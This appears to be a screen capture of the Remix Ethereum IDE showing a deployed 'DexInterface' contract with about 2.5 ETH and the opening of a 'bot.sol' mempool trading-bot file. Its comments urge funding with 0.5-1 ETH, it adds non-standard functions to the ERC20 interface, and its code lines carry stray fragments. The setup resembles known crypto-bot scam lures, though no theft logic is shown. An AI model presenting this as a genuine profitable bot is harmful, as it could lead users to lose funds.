 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
0 Listen on all transactions Filter with transaction hash or address
transact to DexInterface.Withdraw pending ...
>